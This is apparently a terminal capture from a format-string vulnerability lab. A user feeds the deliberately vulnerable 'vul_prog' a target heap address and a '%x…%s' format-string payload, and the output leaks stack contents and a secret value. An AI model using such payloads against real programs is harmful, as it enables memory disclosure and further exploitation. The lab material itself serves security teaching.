 Terminal
[01/24/2018 05:13] seed@ubuntu:~$ vul_prog
The variable secret's address is 0xbf8505f0 (on stack)
The variable secret's value is 0x 8402008 (on heap)
secret[0]'s address is 0x 8402008 (on heap)
secret[1]'s address is 0x 840200c (on heap)
Please enter a decimal integer
138420236
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%s
bf8505f8,1,b75da309,bf85061f,bf85061e,0,bf850704,8402008,U
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55
[01/24/2018 05:14] seed@ubuntu:~$